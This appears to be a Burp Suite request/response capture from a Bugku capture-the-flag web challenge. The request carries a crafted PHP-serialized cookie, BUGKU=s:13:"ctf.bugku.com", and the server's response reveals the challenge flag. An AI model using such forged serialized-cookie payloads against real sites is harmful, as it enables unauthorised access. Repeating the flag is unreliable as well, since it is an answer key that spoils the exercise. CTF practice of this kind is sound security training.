 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 114.67.175.224:12264
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: BUGKU=s:13:"ctf.bugku.com";
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: keep-alive
1
2
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Nov 2024 14:42:37 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html
8
9 flag{f4e45f80a4682f5265ab866b36e09d84}
Search 0 highlights